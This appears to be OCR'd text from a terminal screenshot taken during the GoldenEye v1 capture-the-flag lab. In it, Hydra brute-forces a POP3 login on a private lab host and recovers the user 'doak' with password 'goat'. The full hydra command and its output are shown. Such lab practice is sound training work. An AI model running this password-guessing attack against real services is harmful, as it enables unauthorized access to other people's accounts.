 Applications Places System 23 °C Sun Sep 6, 9:44 PM
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[baz@parrot]-[/usr/share/wordlists]
$sudo hydra -f -t 60 -l doak -P fasttrack.txt 192.168.56.101 -s 55007 pop3
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-06 21:38:55
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 60 tasks per 1 server, overall 60 tasks, 222 login tries (l:1/p:222), ~4 tries per task
[DATA] attacking pop3://192.168.56.101:55007/
[55007][pop3] host: 192.168.56.101 login: doak password: goat
[STATUS] attack finished for 192.168.56.101 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-06 21:39:18
[baz@parrot]-[/usr/share/wordlists]
$
Menu [goldeneye] Parrot Terminal Messages: Dr Doak - M... [Hack the Golden Eye:1 ... [GoldenEye-v1 [Runnin...